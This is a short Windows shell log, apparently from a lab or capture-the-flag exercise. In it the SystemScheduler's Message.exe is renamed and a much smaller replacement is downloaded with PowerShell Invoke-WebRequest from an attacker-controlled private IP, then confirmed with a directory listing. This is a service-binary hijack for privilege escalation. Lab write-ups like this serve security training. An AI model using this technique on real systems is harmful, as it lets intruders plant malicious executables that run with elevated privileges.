 C:\Program Files (x86)\SystemScheduler>rename Message.exe MessageOLD.exe
rename Message.exe MessageOLD.exe
C:\Program Files (x86)\SystemScheduler>powershell -command "Invoke-WebRequest 10. .26:8000/Message.exe -OutFile Message.exe"
powershell -command "Invoke-WebRequest 10. 26:8000/Message.exe -OutFile Message.exe"
C:\Program Files (x86)\SystemScheduler>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Program Files (x86)\SystemScheduler
04/02/2022 08:32 AM <DIR> .
04/02/2022 08:32 AM <DIR> ..
05/17/2007 01:47 PM 1,150 alarmclock.ico
08/31/2003 12:06 PM 766 clock.ico
08/31/2003 12:06 PM 80,856 ding.wav
04/02/2022 08:31 AM <DIR> Events
08/04/2019 04:36 AM 60 Forum.url
01/08/2009 08:21 PM 1,637,972 libeay32.dll
11/16/2004 12:16 AM 9,813 License.txt
04/02/2022 07:34 AM 1,496 LogFile.txt
04/02/2022 07:35 AM 3,760 LogfileAdvanced.txt
04/02/2022 08:32 AM 7,168 Message.exe
03/25/2018 10:58 AM 536,992 MessageOLD.exe
04/02/2022 08:11 AM <DIR> Microsoft
03/25/2018 10:59 AM 445,344 PlaySound.exe
03/25/2018 10:58 AM 27,040 PlayWAV.exe
08/04/2019 03:05 PM 149 Preferences.ini
03/25/2018 10:58 AM 485,792 Privilege.exe
03/24/2018 12:09 PM 10,100 ReadMe.txt